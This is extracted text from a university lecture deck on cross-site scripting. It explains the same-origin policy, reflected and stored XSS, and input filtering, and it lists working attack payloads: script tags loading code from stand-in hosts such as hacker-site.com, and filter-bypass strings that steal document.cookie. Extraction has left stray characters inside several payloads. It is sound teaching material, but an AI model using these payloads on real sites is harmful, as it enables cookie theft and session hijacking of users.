

Cross-Site Scripting (XSS) Professor Larry Heimann Web Application Security Information Systems
Browser same origin policy Key security principle: a web browser permits scripts contained in a first web page to access data in a second web page, but only if both web pages have the same origin. • To be of the same origin is defined as a having the same combination of URI scheme, hostname, and port number. • This policy prevents a malicious script on one page from obtaining access to sensitive data on another web page through that page's Document Object Model (DOM). • In some cases (e.g., sites with many subdomains) the policy may need to be relaxed (but cautiously). Most attacks against other users involve performing some kind of breach of the same origin policy
Examples of same origin (or not) • Examples that follow same origin policy: http://www.examplesite.org/here http://www.examplesite.org/there • Examples that violate same origin policy: http://www.examplesite.org/here https://www.examplesite.org/there http://www.examplesite.org:8080/thar http://www.hackerhome.org/yonder
Allowed interactions under same origin • hackerhome.org can link to us, can’t control <a href="http://www.mywwwservice.com/some_url">Click here!</a> • Nor include a hidden embedded frame: <iframe style="display:none" src="http://www.mywwwservice.com/some_url"></iframe> • No visible cue to the user (note that style attribute hides the iframe) • Happens automatically, without user interaction
Allowed interactions under same origin • Occasionally, data loaded from one domain is considered to originate from di ff erent domain <script src="http://www.mywwwservice.com/some_url></script"> • hackerhome can include this script loaded from our site, but it is considered to originate from hackerhome instead • Same origin policy prevents JavaScript from another source direct access to our DOM • Included script can inspect contents of enclosing page which can define evaluation environment for script
Issues with form submissions • Another way attacker can initiate requests from user’s browsers to our server: <form name="f" method="POST" action="http://www.mywwwservice.com/action"> <input type="hidden" name="cmd" value="do_something"> ... </form> <script>document.f.submit();</script> • Form is submitted to our server without any input from user • Only has a hidden input field, nothing visible to user • Form has a name, so script can access it via DOM and automatically submit it
Basics of XSS • The Godfather of attacks against other users • A ff ects the vast majority of today’s applications • Two major variations: reflected and stored • May be very valuable in a phishing attack • May present a critical threat if you can compromise administrative users • Should always be viewed in perspective
Basics of XSS
Reflected XSS example
Another example
Stored XSS • Data submitted by one user is stored within the application and displayed to other users at a future point • Common examples : blog comments, auction questions, social networking messages, site feedback, etc. • Attacker can place script into data that gets displayed to other users • Avoids need for independent delivery mechanism (email, etc.) • Frequently, victims are guaranteed to be logged in at the time of the attack – attacker can hijack their session, etc. • Often easily wormable • XSS can be a misnomer, as sometimes there may not be a cross-site element
Stored XSS example
Common XSS attack vectors <SCRIPT> The <SCRIPT> tag is the most popular way and sometimes easiest to detect. It can arrive to your page in the following forms: External script: <SCRIPT SRC=http://hacker-site.com/xss.js></SCRIPT> Embedded script: <SCRIPT> alert(“XSS”); </SCRIPT> <BODY> The <BODY> tag can contain an embedded script by using the ONLOAD event, as shown below: <BODY ONLOAD=alert("XSS")> The BACKGROUND attribute can be similarly exploited: <BODY BACKGROUND="javascript:alert('XSS')">
Common XSS attack vectors <IMG> Some browsers will execute a script when found in the <IMG> tag as shown here: <IMG SRC="javascript:alert('XSS');"> There are some variations of this that work in some browsers: <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <IFRAME> The <IFRAME> tag allows you to import HTML into a page. This important HTML can contain a script. <IFRAME SRC=”http://hacker-site.com/xss.html”>
Common XSS attack vectors <INPUT> If the TYPE attribute of the <INPUT> tag is set to “IMAGE”, it can be manipulated to embed a script: <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <LINK> The <LINK> tag, which is often used to link to external style sheets could contain a script: <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <OBJECT> The <OBJECT> tag can be used to pull in a script from an external site in the following way: <OBJECT TYPE="text/x-scriptlet" DATA="http://hacker.com/xss.html">
Common XSS attack vectors <TABLE> The BACKGROUND attribute of the TABLE tag can be exploited to refer to a script instead of an image: <TABLE BACKGROUND="javascript:alert('XSS')"> The same applies to the <TD> tag, used to separate cells inside a table: <TD BACKGROUND="javascript:alert('XSS')"> <DIV> The <DIV> tag, similar to the <TABLE> and <TD> tags can also specify a background and therefore embed a script: <DIV STYLE="background-image: url(javascript:alert('XSS'))"> The <DIV> STYLE attribute can also be manipulated in the following way: <DIV STYLE="width: expression(alert('XSS'));">
Common XSS attack vectors <EMBED> If the hacker places a malicious script inside a flash file, it can be injected in the following way: <EMBED SRC="http://hacker.com/xss.swf" AllowScriptAccess="always"> NOTE : These are some of the more common XSS attack vectors, but by no means should this list be considered complete. New attack vectors are always being explored by attackers. Also modern browsers try to close some of these attack vectors, but older browsers still susceptible and new (but similar) vectors developed will come along.
Basic XSS Defense: FIEO [ F ILTER I NPUT , E SCAPE O UTPUT ] If it wasn’t abundantly clear already... NEVER TRUST ANY USER INPUT!! Start by always Filtering Input Finish by always Escaping Output • validate for correct data type • escape HTML and script tags • validate for correct format • escape other special characters • validate for appropriate size • strip inappropriate tags, characters
Examples of beating filters � � • If <script> is blocked or filtered "<script)>alert(document.cookie)</script)> "<ScRiPt>alert(document.cookie)</ScRiPt> "%3cscript%3ealert(document.cookie)%3c/script%3e "%253cscript%253ealert(document.cookie)%253c/script%253e %00"<script>alert(document.cookie)</script> • Avoid using <script> altogether <x)style="x:expression(alert(document.cookie))>)))[IE] <img)src="")onerror=alert(document.cookie)>)))))))[IE/FF] <body)onload=alert(document.cookie)>))))))))))))))[IE/FF]
Examples of beating filters � • If you are able to execute some JavaScript but certain expressions are blocked, you can built these dynamically: var$a$=$"alert(doc"$+$"ument.coo"$+$"kie)"6$eval(a)6 [IE/FF] var$a$=$"alert("$+$ String.fromCharCode(100,111,99,117,109,101, 110,116,46,99,111,111,107,105,101)$+$")"6$eval(a)6$ [IE/FF] • Javascript obfuscators can also be used in some cases
� � � Examples of beating sanitizers • If the filter removes certain expressions altogether, check whether sanitization is applied recursively: <scr<script>ipt> • Try inserting a NULL byte to stop some filters: %00<script> • If single and double quotes are sanitized, you can encapsulate strings using backticks. If whitespace is blocked or causes truncation, you can run quoted tag attributes together: <img-src=``onerror=alert(document.cookie)>-
Recommend
More recommend